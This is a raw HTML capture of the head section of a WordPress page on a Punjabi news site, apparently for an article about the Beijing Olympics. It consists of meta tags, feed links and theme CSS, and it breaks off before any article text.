

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AC%E0%A9%80%E0%A8%9C%E0%A8%BF%E0%A9%B0%E0%A8%97-%E0%A8%93%E0%A8%B2%E0%A9%B0%E0%A8%AA%E0%A8%BF%E0%A8%95-%E0%A8%A4%E0%A9%87-%E0%A8%B8%E0%A8%AD-%E0%A8%A6%E0%A9%80%E0%A8%86%E0%A8%82/
body_size: 16582
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਤੇ ਸਭ ਦੀਆਂ ਨਜ਼ਰਾਂ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਤੇ ਸਭ ਦੀਆਂ ਨਜ਼ਰਾਂ Comments Feed" href="https://panjabilok.net/%e0%a8%ac%e0%a9%80%e0%a8%9c%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%93%e0%a8%b2%e0%a9%b0%e0%a8%aa%e0%a8%bf%e0%a8%95-%e0%a8%a4%e0%a9%87-%e0%a8%b8%e0%a8%ad-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%259c%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2597-%25e0%25a8%2593%25e0%25a8%25b2%25e0%25a9%25b0%25e0%25a8%25aa%25e0%25a8%25bf%25e0%25a8%2595-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25ad-%25e0%25a8%25a6%25e0%25a9%2580%25e0%25a8%2586%25e0%25a8%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%259c%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2597-%25e0%25a8%2593%25e0%25a8%25b2%25e0%25a9%25b0%25e0%25a8%25aa%25e0%25a8%25bf%25e0%25a8%2595-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25ad-%25e0%25a8%25a6%25e0%25a9%2580%25e0%25a8%2586%25e0%25a8%2582%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
